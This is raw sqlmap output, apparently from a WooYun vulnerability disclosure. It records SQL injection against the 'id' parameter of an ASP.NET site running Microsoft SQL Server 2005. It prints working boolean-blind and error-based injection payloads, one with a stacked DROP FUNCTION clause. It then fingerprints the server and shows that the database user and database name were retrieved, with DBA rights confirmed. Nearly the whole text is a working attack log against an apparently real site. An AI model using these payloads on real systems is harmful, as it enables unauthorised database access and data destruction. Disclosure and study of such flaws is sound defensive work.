 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
    Payload: id=288'; IF(7497=7497) SELECT 7497 ELSE DROP FUNCTION AWSX--

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: id=288' AND 3948=CONVERT(INT,(SELECT CHAR(113)+CHAR(115)+CHAR(112)+
CHAR(121)+CHAR(113)+(SELECT (CASE WHEN (3948=3948) THEN CHAR(49) ELSE CHAR(48) E
ND))+CHAR(113)+CHAR(110)+CHAR(108)+CHAR(113)+CHAR(113))) AND 'VAKM'='VAKM
---
[21:26:05] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
[21:26:05] [INFO] fetching current user
[21:26:06] [INFO] retrieved: web
current user:    'web'
[21:26:06] [INFO] fetching current database
[21:26:07] [INFO] retrieved: zwdt
current database:    'zwdt'
[21:26:07] [INFO] testing if current user is DBA
current user is DBA:    True
www.wooyun.org